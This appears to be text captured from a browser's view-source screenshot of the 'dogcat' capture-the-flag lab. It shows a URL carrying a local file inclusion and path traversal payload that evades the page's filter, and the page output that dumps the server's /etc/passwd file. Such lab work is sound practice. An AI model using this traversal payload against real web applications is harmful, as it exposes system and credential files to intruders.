 view-source:http://10.10.176.76/?view=./cat/../../../../../../../../../etc/passw&ext=d
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
35 </div>
36 </body>
37
38 </html>
39